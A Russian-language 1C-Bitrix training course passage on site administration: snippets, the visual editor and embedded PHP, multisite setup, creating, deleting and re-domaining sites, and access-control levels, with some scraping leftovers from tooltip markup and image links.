Поле работает только с системными компонентами, то есть с теми, которые размещены в пространстве имен bitrix. Если ваш компонент размещен не в папке www\bitrix\components\... (в структуре папок на веб-сервере), то он будет проигнорирован.
После ввода разрешенных компонентов для всех пользователей (в том числе и для администратора сайта) при попытке редактирования страниц
с ранее размещенными компонентами (которые теперь запрещены) и сохранении изменений будет показано [dw]предупреждение[/dw][di]
 [/di]. Сохранение останется недоступно, до тех пор пока не будут удалены запрещенные компоненты со страницы или снят запрет администратором.
[/di]. Сохранение останется недоступно, до тех пор пока не будут удалены запрещенные компоненты со страницы или снят запрет администратором.
Сниппеты в визуальном редакторе
Где лежат сниппеты
Работа со [dw]сниппетами[/dw][di]
Сниппет - это заранее подготовленный фрагмент текста или кода, этакие заготовки. Предположим, что вам каждый день приходится вставлять на страницы сайта одну и ту же таблицу или форму. Вы можете сохранить эту таблицу в сниппетах и затем простым перетаскиванием размещать ее в нужном месте.
[/di] подробно рассмотрена в уроке [dw]Внешний вид редактора[/dw][di]Например, вам часто приходится размещать на страницах сайта фрагмент, который включает в себя заголовок, текст и небольшую таблицу. Добавим этот фрагмент в сниппеты, это сэкономит значительное количество времени.
Сниппеты редактируются, добавляются и удаляются прямо в визуальном редакторе. Мы можем создать целую структуру сниппетов для того, чтобы было удобнее ориентироваться в заготовках.
Подробнее...[/di] курса Контент-менеджер. Физически сниппеты хранятся в папке /snippets/ соответствующего шаблона либо в шаблоне по умолчанию (.default). Так как сниппеты - это фрагменты HTML-кода, то они используют стили CSS того шаблона, для которого они созданы. Папка шаблона обычно содержит:
- Файл .content.php - перечисление всех созданных сниппетов в данном шаблоне. И для каждого из сниппетов хранится заголовок (title) и описание (description).
<?if(!defined("B_PROLOG_INCLUDED") || B_PROLOG_INCLUDED!==true)die();?>
<?
$SNIPPETS = Array();
$SNIPPETS["snippet0001.snp"] = Array("title"=>"Таблица", "description"=>"");
?> - Файл .htaccess - настройки прав доступа к сниппетам;
- Коды самих сниппетов (файлы *.snp). Они могут храниться в подгруппах.
- Изображение для сниппета, хранится в подкаталоге
/snippets/images/и далее директория, дублирующая расположение самого сниппета. Имя изображения совпадает с именем сниппета. Например, сниппет расположен в папке/test1/table.snp. Тогда изображение к нему будет располагаться в папке/images/test1/table.png(или другое расширение изображения).
Видеопример использования
сниппетов
Пример использования сниппетов:
создание спойлера
Довольно часто на сайтах используют [dw]спойлеры.[/dw][di]
Спойлер – часть контента страницы, которая по умолчанию скрыта от пользователя до тех пор, пока сам пользователь не захочет ознакомиться с содержимым, кликнув на определенную область (то есть «раскрыть спойлер»).
[/di] Спойлер несложно создать с помощью стандартного инструмента html – [ds]тега[/ds][di]
Тег <details> используется для хранения информации, которую можно скрыть или показать по требованию пользователя. По умолчанию содержимое тега не отображается, для изменения статуса применяется атрибут open.
Подробнее...[/di] <details>.
Но текстовым наполнением сайта обычно занимается контент-менеджер, которому нужна кнопка для быстрого добавления таких спойлеров. Выход прост – создайте сниппет!

|
Пример html-кода вставки спойлера
|
|---|
<table> <tr><td><details> <summary>Подробнее</summary> Скрытый текст </details></td></tr> </table> |
Теперь контент-менеджер сможет [dw]легко[/dw][di]
 [/di] добавлять спойлеры в визуальном редакторе.
[/di] добавлять спойлеры в визуальном редакторе.
Работа с визуальным редактором
Работа с визуальным редактором |
Работать с визуальным редактором можно и в [dw]публичном разделе[/dw][di]
В любой работе важен хороший инструмент. И работа с веб-сайтами не исключение. "1С-Битрикс: Управление сайтом" обладает мощным встроенным WYSIWYG редактором для работы со страницами сайта. Благодаря визуальному редактору мы прямо в браузере выполняем многие операции: от простого редактирования текста до настройки компонентов. По сути, с помощью визуального редактора мы способны редактировать любую информацию на сайте.
Подробнее...[/di], и в административном. Работа визуального редактора в Административном разделе идентична работе в Публичной части.
Для того, чтобы перейти к редактированию страницы в Административном разделе, нужно выбрать соответствующую команду в [dw]Публичном разделе[/dw][di]
 [/di] или в [dw]Административном разделе.[/dw][di]
[/di] или в [dw]Административном разделе.[/dw][di]
 [/di]
[/di]
При редактировании страницы в Административном разделе появится специальное меню для работы с существующей страницей, а также сам [dw]визуальный редактор[/dw][di]Визуальный редактор может работать в двух режимах. Визуальный режим - более простой и интуитивно понятный вариант. Мы сразу видим как будут выглядеть элементы на странице. Второй вариант - режим исходного кода. Он предназначен для опытных пользователей и позволяет произвести дополнительную настройку (например, задать значения параметров).
Подробнее...[/di]:
Работа с PHP-скриптом
Визуальный редактор может работать в двух режимах. Визуальный режим – более простой и интуитивно понятный вариант. Мы сразу видим, как будут выглядеть элементы на странице, и используем панель инструментов для форматирования текста. Второй вариант – режим исходного кода. Он предназначен для опытных пользователей, умеющих работать с кодом, и позволяет произвести дополнительную настройку (например, задать значения параметров или разместить произвольный PHP-скрипт).
Работа с PHP-скриптом |
В визуальном редакторе можно разместить произвольный PHP-скрипт следующим способом: перейдя в [dw]режим редактирования исходного кода[/dw][di]
 [/di] (или смешанный режим) и написав требуемый код. Тогда в визуальном режиме (или [dw]в соответствующем поле смешанного режима[/dw][di]
[/di] (или смешанный режим) и написав требуемый код. Тогда в визуальном режиме (или [dw]в соответствующем поле смешанного режима[/dw][di]
 [/di] ) появится тот же ярлык
[/di] ) появится тот же ярлык ![]() , содержание PHP-кода которого можно будет редактировать в режиме работы с исходным кодом и в области Свойства.
, содержание PHP-кода которого можно будет редактировать в режиме работы с исходным кодом и в области Свойства.
Например, можно писать так:
<a href="<? echo 'www.oursite.ru';?>" title="Посетите сайт">OurSite</a>Аналогично и с рисунками (тег img).
Перечислим атрибуты, которые обрабатываются для ссылок, рисунков и аудио:
для тега
<a> атрибуты: href, title, class, style
для тега
<img> атрибуты: src, alt, class, style
для тега
<audio> атрибуты: src, autoplay, control, loop, preload
Т.е. вместо этих атрибутов можно вставлять
<? ...... ?>
Код таблицы тоже можно прерывать PHP-скриптом:
<table >
<? ........ ?>
<tr>
<? ........ ?>
<td>
</td>
<? ........ ?>
</tr>
<? ........ ?>
</table>
Важно то, что визуальный редактор не показывает PHP-код в начале и в конце страницы. Например, строки в начале кода главной страницы не будут показаны при редактировании этой страницы с помощью визуального редактора:
<?
require($_SERVER["DOCUMENT_ROOT"]."/bitrix/header.php");
$APPLICATION->SetPageProperty("title", "Демонстрационная версия продукта «1С-Битрикс: Управление сайтом 6.0»");
$APPLICATION->SetPageProperty("NOT_SHOW_NAV_CHAIN", "Y");
$APPLICATION->SetTitle("Новости интернет-магазина");
?>
Код, вызывающий файл footer.php, тоже не будет показан в HTML-редакторе:
<?require($_SERVER["DOCUMENT_ROOT"]."/bitrix/footer.php");?>
Управление сайтами
Важной особенностью системы «1C-Битрикс: Управление сайтом» является поддержка многосайтовости, что позволяет создать несколько сайтов на одной копии продукта (при этом, в соответствии с условиями лицензионного соглашения, все сайты должны работать с использованием одной базы данных и единого ядра продукта). Каждый сайт может характеризоваться собственным доменным именем, внешним видом, языком интерфейса и информационным наполнением.
Многосайтовость
Управляем несколькими сайтами
Важной особенностью системы «1C-Битрикс: Управление сайтом» является поддержка многосайтовости, что позволяет создать несколько сайтов на одной копии продукта. При этом, в соответствии с условиями лицензионного соглашения, все они должны работать с использованием одной базы данных и единого ядра продукта. Каждый сайт может характеризоваться собственным доменным именем, внешним видом, языком интерфейса и информационным наполнением.
Сравнить возможности разных редакций можно здесь.
|
Что имеется в виду под словом "сайт".
|
|---|
Сайт в рамках "1С-Битрикс: Управление сайтом" - это совокупность таких понятий как:
|
Способы настройки многосайтовой системы
Технически существуют два способа настройки многосайтовости системы:
- [dw]Многосайтовость на одном домене[/dw][di]Принципиальная необходимость для многосайтовости на одном домене - разделение сайтов по подкаталогам, так, чтобы структура файлов не пересекалась. Каждый сайт должен быть размещен в отдельном подкаталоге внутри корневого каталога.
При этом возможно как создание равнозначных папок в структуре корневого каталога, так и создание папок второго сайта внутри директории первого.
Подробнее...[/di]. Продукт и все сайты работают под управлением одной копии веб-сервера Apache. В данном способе конфигурации каждый сайт должен быть размещен в отдельном подкаталоге внутри единого каталога, например:/home/www/allsites/s1//home/www/allsites/s2/
- [dw]Многосайтовость на разных доменах[/dw][di]Многосайтовость на разных доменах – это название технологии создания сайтов, при которой ядро продукта устанавливается в папку одного из сайтов, а для остальных сайтов настраиваются символьные ссылки (симлинки). Эту технологию можно реализовать и на разных доменах, и на поддоменах.
Подробнее...[/di]. Каждый сайт работает под управлением отдельной копии веб-сервера Apache или отдельного виртуального веб-сервера. Данный способ требует дополнительной настройки сервера.
Подробное описание предложенных способов настройки приводится в главе Конфигурирование многосайтовости учебного курса Многосайтовость.
Сайты 24 идеально подходит для создания неограниченного числа страниц, лендингов и полноценных сайтов и взаимодействия с вашим интернет магазином.
Подробнее...[/di] фактически добавляет страницы к существующим сайтам и позволяет отдельно публиковать их.
Документация по теме
Управление сайтами и пример создания
Управление сайтами
Управление сайтами осуществляется из административного раздела системы на странице Список сайтов (Настройки > Настройки продукта > Сайты > Список сайтов):
Каждый сайт, работающий под управлением системы, представляется в виде отдельной записи.
Как создать новый сайт
(видеоурок)
Как создать новый сайт
- Перейдите в Административный раздел на страницу Настройки > Настройки продукта > Сайты. В Рабочей области откроется Список сайтов.
- Выполните команду Добавить сайт на Контекстной панели. В Рабочей области откроется форма Добавление сайта.
- Заполните поля:
- ID – поставьте произвольный двузначный код (только латинскими буквами и цифрами);
- Поставьте флажок Активен;
- Введите название сайта, каким оно будет отображаться в Административной части. Название не обязательно должно быть на латинице, можно дать название и на русском языке;
- Установите флажок По умолчанию. Это делается, если сайт не единственный в списке и нужно, чтобы он открывался по умолчанию;
- Доменное имя - введите доменное имя (имена), которое будет у вашего сайта;
Заполнять поле рекомендуется только для организации многосайтовости на одном ядре.
- Папка сайта - поставьте просто /;
- Сортировка - можно ввести любое численное значение;
Примечание: Если новый сайт развёрнут на [dw]поддомене домена текущего сайта,[/dw][di] Пример:
site.com - текущий
b24.site.com - новый (на поддомене домена текущего сайта) [/di] то индекс сортировки сайта на поддомене должен быть [dw]меньше,[/dw][di] [/di] чем индекс сортировки сайта на домене (иначе сайты могут некорректно отображаться).
[/di] чем индекс сортировки сайта на домене (иначе сайты могут некорректно отображаться).
Для случаев, когда сайты находятся на [dw]разных доменах[/dw][di] Пример разных доменов:
site1.com - интернет-магазин
site2.com - портал Битрикс24 [/di] или [dw]разных поддоменах,[/dw][di] Пример разных поддоменов:
bus.site.com - интернет-магазин
b24.site.com - портал Битрикс24 [/di] сортировка может быть любой. - В поле Язык выбирается язык, используемый для представления информации на страницах сайта.
- [ds]Региональные настройки[/ds][di]Региональная настройка - набор параметров, которые имеют разные значения в зависимости от культурных особенностей той или иной местности. Например: формат даты и времени, формат имени, первый день недели и другие.
Подробнее ...[/di] - указание системе как отображать параметры времени, даты и другие в соответствии с культурными особенностями региона, на который рассчитан сайт. - Выбирать кодировку нужно внимательно, после анализа [ds]многих факторов[/ds][di]Перед создателем сайтов всегда встает проблема: в какой кодировке создавать проект. В русскоязычном интернете используются две кодировки: UTF-8 и Windows-1251 (или cp1251).
Подробнее ...[/di].Примечание: Иногда для указания кодировки используют упрощенное название win-1251. В нашем случае это не допустимо, так как может вызвать ошибку, связанную с некорректным названием кодировки. - Название веб-сайта - каким оно будет отображаться для пользователей;
- URL сервера введите адрес сайта (localhost - для локальной установки);
- E-Mail адрес по умолчанию введите адрес, который будет использоваться в системных сообщениях, например, во всех почтовых шаблонах в качестве адреса отправителя.
- Почтовые шаблоны - поле позволяет создать шаблоны, на основе которых будут генерироваться почтовые сообщения.
- Шаблон - любой из имеющихся. Это поле обязательно для заполнения, если шаблона нет, его нужно создать.
Для чего нужен шаблон
Внешний вид страниц сайта формируется на основе шаблона дизайна.
В шаблоне сайта определяется:
- дизайн страниц;
- типы используемых меню и место их подключения;
- место вывода навигационной цепочки;
- расположение рекламных областей на страницах сайта;
- размещение редактируемых и включаемых областей.
Использование шаблонов открывает широкие возможности для настройки внешнего вида сайта и изменения его дизайна в зависимости от различных условий. Продукт позволяет:
- гибко настроить дизайн для различных разделов сайта;
- использовать специальный праздничный дизайн в течение определенного времени;
- применять отдельные шаблоны дизайна для различных групп посетителей;
- применять отдельные шаблоны дизайна в зависимости от определенного параметра в адресной строке;
- и т.п.
Для каждого сайта может быть назначено неограниченное количество шаблонов.
Примечание: Более подробная информация об управлении шаблонами сайта представлена в главе [ds]Базовый шаблон[/ds][di] В разделе подробно рассмотрены следующие вопросы:
управление шаблоном дизайна сайта;
работа с включаемыми и рекламными областями;
управление средствами навигации по сайту: меню и цепочкой навигации;
основные принципы локализации продукта;
работа с визуальными компонентами;
оптимизация проекта.
Подробнее ...[/di] учебного курса Разработчик Bitrix Framework и в пользовательской документации продукта.Выбор шаблонов дизайна сайта и настройка условий их применения к страницам выполняется в секции [dw]Шаблон[/dw][di]
 [/di] формы редактирования сайта:Примечание: Чтобы шаблон применялся к страницам сайта по умолчанию, поле Условие нужно оставить незаполненным.
[/di] формы редактирования сайта:Примечание: Чтобы шаблон применялся к страницам сайта по умолчанию, поле Условие нужно оставить незаполненным.Переключение между сайтами
При наличии в системе нескольких сайтов переключение между сайтами в публичном разделе выполняется с использованием специальных ссылок.

Генерация подобных ссылок осуществляется с помощью специального компонента, включенного в шаблон дизайна сайта - Выбор сайта (bitrix:main.site.selector). Данный компонент перечисляет все сайты, созданные на базе данной копии продукта, определяет путь к корневым директориям данных сайтов и выводит ссылки с названиями сайтов в месте, определенном шаблоном дизайна сайта. При этом ссылка с названием текущего (просматриваемого в данный момент) сайта не подсвечивается, т.е. является неактивной.
- Сохраните вновь созданный сайт. Форма создания сайта закроется, откроется список имеющихся сайтов, в котором отобразится созданный сайт.
Как поменять домен у сайта
Допустим, что не меняя хостинга, нужно заменить текущий домен сайта example.com на новый домен site.com. Для этого нужно:
- [dw]Приобрести[/dw][di] Доменные имена приобретаются у регистраторов доменных имен, а также подобные услуги предоставляют большинство хостинг провайдеров. [/di] доменное имя;
- Чтобы сайт, размещенный на хостинге, открывался в браузере по приобретенному доменному имени, необходимо привязать это доменное имя к хостингу:
- если хостинг и доменное имя предоставляет одна компания, то зачастую привязка проходит в автоматическом режиме (либо на сайте компании есть соответствующие инструкции);
- если хостинг и доменное имя предоставляют разные компании, то:
- в аккаунте хостинга в "Настройках домена" (иногда еще может называться "Парковка домена") прописать приобретенное доменное имя (указывается без префиксов типа http, www и т.д.);
- узнать адреса DNS-серверов у технической поддержки или на сайте хостинговой компании, зайти в свой аккаунт на сайте компании-регистратора (где покупали доменное имя), найти свой домен и указать в его параметрах DNS-сервер хостинг-компании.
Примечание: Процесс привязки доменного имени к хостингу может занять продолжительное время (вплоть до нескольких дней). - В завершении осталось указать новое доменное имя в настройках сайта (Настройки > Настройки продукта > Сайты > Список сайтов > [ваш_сайт]):

Подробнее...[/di] на странице [ds]Хосты/домены[/ds][di] На странице Хосты/домены (Настройки > Проактивная защита > Хосты/домены) можно ограничить доступ или перенаправить на заданную страницу те запросы, у которых адрес в HTTP-заголовке
Host не будет соответствовать разрешенным адресам.
Подробнее...[/di] (Настройки > Проактивная защита > Хосты/домены) настроено ограничение доступа или перенаправление запросов, то не забудьте на этой странице указать новый домен.
Удаление сайтов
Что может помешать
удалению сайта
Удаление сайта возможно только из Административного раздела со страницы Список сайтов (Настройки > Настройки продукта > Сайты > Список сайтов). Перед удалением сайта необходимо удалить [dw]сущности[/dw][di]Сущность - любой конкретный или абстрактный объект в рассматриваемой предметной области.
В рамках 1С-Битрикс: Управление сайтом сущности - это инфоблоки, привязки разного вида, правила, скидки, валюты, форумы и прочее. [/di], которые имеют отношение к удаляемому сайту (или снять привязку с них).

В некоторых случаях зависимость - сложная, например, инфоблок имеет торговые предложения, которые сами по себе являются инфоблоком.
Если какие-то сущности невозможно удалить, сайт тоже не удаляется и система выведет ошибки. В коде ошибок, как правило, указывается класс или метод, по которому определяется где искать объект для удаления или отвязывания:

Примеры ошибок, возникающих
при удалении сайтов
|
Сущности, которые могут запретить
удаление сайта
Список сущностей системы, имеющих привязку к сайтам и которые могут запретить удаление сайта:
- Инфоблоки (Контент> Инфоблоки > Типы инфоблоков > Название инфоблока)
- Привязка одного инфоблока к другому в качестве торгового предложения. (Контент> Инфоблоки > Типы инфоблоков > Название инфоблока, закладка Торговый каталог)
- Привязка одного инфоблока к другому в качестве источника для полей Привязка к разделам и Привязка к элементам и других. (Контент> Инфоблоки > Типы инфоблоков > Название инфоблока, закладка Свойства)
- Страницы сайтов (Сайты > Сайты 24 > Название сайта > Название страницы)
- Правила работы с корзиной (Маркетинг > Товарный маркетинг > Правила работы с корзиной > Правила работы с корзиной)
- Скидки на товар (Маркетинг > Товарный маркетинг > Скидки на товар > Скидки на товар)
- Накопительные скидки (Маркетинг > Товарный маркетинг > Накопительные скидки)
- Список рассылок Email-маркетинга (Маркетинг > Email-маркетинг > Список рассылок)
- Список триггерных рассылок (Маркетинг > Триггерные рассылки > Список рассылок)
- Настройка карты сайта (Маркетинг > Поисковая оптимизация > Настройка sitemap.xml)
- Привязка баннеров (Маркетинг > Баннерная реклама > Баннеры)
- Контракты (Маркетинг > Баннерная реклама > Контракты)
- Заказы (Магазин > Заказы либо Магазин > Покупатели > Список покупателей)
- Покупатели (Магазин > Покупатели > Список покупателей)
- Брошенные корзины пользователей (Магазин > Покупатели > Корзины)
- Склады (Магазин > Складской учет > Склады)
- Складские документы (Магазин > Складской учет > Документы)
- Службы доставки (Магазин > Настройки > Службы доставки)
- Платежная система (Магазин > Настройки > Платежные системы)
- Налоги (Магазин > Настройки > Налоги > Список налогов)
- Привязка налоговых ставок к налогам (Магазин > Настройки > Налоги > Ставки налогов)
- Типы плательщиков (Магазин > Настройки > Типы плательщиков)
- Аффилиаты (Магазин > Аффилиаты > Аффилиаты)
- Планы комиссий (Магазин > Аффилиаты > Планы)
- Пирамиды (Магазин > Аффилиаты > Пирамида)
- Группы опросов (Сервисы > Опросы > Дополнительно > Группы опросов)
- Веб-формы (Сервисы > Веб-формы > Настройка форм)
- Выпуски рассылки (Сервисы > Рассылки > Выпуски)
- Подписчики (Сервисы > Рассылки > Подписчики)
- Список рассылок (Сервисы > Рассылки > Список рассылок)
- Справочники техподдержки (Сервисы > Техподдержка > Справочники > Название справочника)
- Уровни техподдержки (Сервисы > Техподдержка > Уровни поддержки)
- Обращения (Сервисы > Техподдержка > Обращения)
- Группы блогов (Сервисы > Блоги > Группы блогов)
- Форумы (Сервисы > Форумы > Список форумов)
- Темы Социальной сети (Сервисы > Социальная сеть > Темы)
- Группы Социальной сети (Сервисы > Социальная сеть > Группы)
- Учебные курсы (Сервисы > Обучение > Курсы)
- Привязка Учебной группы к курсу (Сервисы > Обучение > Учебные группы)
- Почтовые ящики (Сервисы > Почта > Почтовые ящики)
- Почтовые сервисы (Сервисы > Почта > Почтовые сервисы)
- Создание Google Sitemap (Настройки > Поиск > Google Sitemap)
- Правила сортировки (Настройки > Поиск > Правила сортировки)
- Стоп-лист (Настройки > Проактивная защита > Стоп-лист)
- Облако 1С-Битрикс (Настройки > Облако 1С-Битрикс > Ускорение сайта CDN)
- Почтовые шаблоны (Настройки > Настройки продукта > Почтовые события > Почтовые шаблоны)
- Правила обработки адресов (Настройки > Настройки продукта > Обработка адресов > Правила обработки)
Контент
Сайты 24
Маркетинг
Магазин
Сервисы
Настройки
Удаление сайтов
при многосайтовости
Возможны 2 варианта:
- Вы удаляете сайт, который не содержит ядро продукта.
В этом случае нужно лишь удалить или снять привязку со всех объектов, которые имеют отношение к удаляемому сайту. Подсказки об оставшихся объектах или зависимостях система выведет как ошибки. Ликвидировав ошибки, вы снимете запрет и сайт удалится.
- Вы удаляете сайт, который содержит ядро (к примеру, сайт s1) и на который настроены [dw]симлинки[/dw][di]Символьная ссылка: (также симлинк от англ. Symbolic link, символическая ссылка) - cпециальный файл, для которого в файловой системе не хранится никакой информации, кроме одной текстовой строки. Эта строка трактуется как путь к файлу, который должен быть открыт при попытке обратиться к данной ссылке.
Подробнее о настройке симлинков...[/di] с других сайтов, например, с сайта s2.В этом случае, нужно из папки основного (содержащего ядро) сайта s1 перенести папки ядра (
/bitrix,/localи/upload, то есть все те папки, на которые настроены симлинки) в папку сайта s2, замещая симлинки. После переноса можно удалить папку сайта s1.
Управление доступом
Управление доступом - одна из основных обязанностей администратора сайта. Как это можно сделать в "1С-Битрикс: Управление сайтом" читайте в этой главе.
Принципы управления доступом
Главные принципы управления доступом |
Управление доступом в рамках системы подразумевает:
Доступ для конкретного пользователя осуществляется в рамках Группы пользователей.
То есть, чтобы пользователь получил определённые права, необходимо включить его в группу с нужным уровнем прав. Если пользователь входит в несколько групп, то его уровень доступа определяется суммой прав этих групп.
В таблице приведены права доступа по умолчанию к модулям системы для стандартных групп пользователей.
Все пользователи, которым требуется вносить хоть какие-то изменения в Публичной части сайта, должны иметь [ds]доступ[/ds][di]Перейдите в раздел Файлы и папки (Контент > Структура сайта > Файлы и папки) и
откройте папку
/bitrix/admin.
Для настройки прав доступа к текущей директории (папке) нужно воспользоваться
кнопкой Свойства папки, расположенной на контекстной панели:

Подробнее...[/di] на чтение к папке
/bitrix/admin.
Единую концепцию управления правами, подходящую для всех или большинства случаев, предложить крайне сложно: слишком велико разнообразие потребностей пользователей. Ниже перечислены общие моменты управления правами в большом проекте с большим числом пользователей:
- В Wiki, в стороннем файле, на недоступной для обычных пользователей странице должны быть описаны регламенты доступа для групп и пользователей, подключённых через функционал расширенных прав.
- Когда в рамках проекта принимается решение о том, что теперь конкретный пользователь или пользователи группы "такой-то" имеют право добавлять/изменять/удалять новости "такого-то" раздела, то эта информация добавляется в регламент. Важно: указывается срок жизни этого правила.
- После обновления регламентов "вручную" или через бизнес-процессы ставится задача ИТ службе. Служба исполняет это решение централизовано ([ds]AD/LDAP[/ds][di]
Модуль AD/LDAP интеграция позволяет исключить повторные операции и сократить затраты времени и труда на управление группами пользователей корпоративной информационной системы. С его помощью можно установить соответствие между группами пользователей корпоративной сети и группами пользователей Bitrix Framework, что позволяет организовать централизованное управление всеми группами пользователей корпоративной информационной системы.
Подробнее...[/di]) или в конкретном проекте.
Уровни доступа
Разделять и управлять!
Для разграничения доступа и гибкого управления правами пользователей в системе введено понятие Уровни доступа.
Примеры:
- операция Управление пользователями только разрешенных групп позволяет управлять пользователями указанных групп (изначально управление пользователями доступно только администраторам)
- операция Ограниченная модификация файлов с PHP-кодом позволяет настраивать параметры компонентов и редактировать файлы с PHP в визуальном режиме (изначально модификация файлов с PHP-кодом доступна только администраторам)
Управление уровнями доступа
Управление уровнями доступа производится в административном разделе на странице Уровни доступа (Настройки > Пользователи > Уровни доступа):
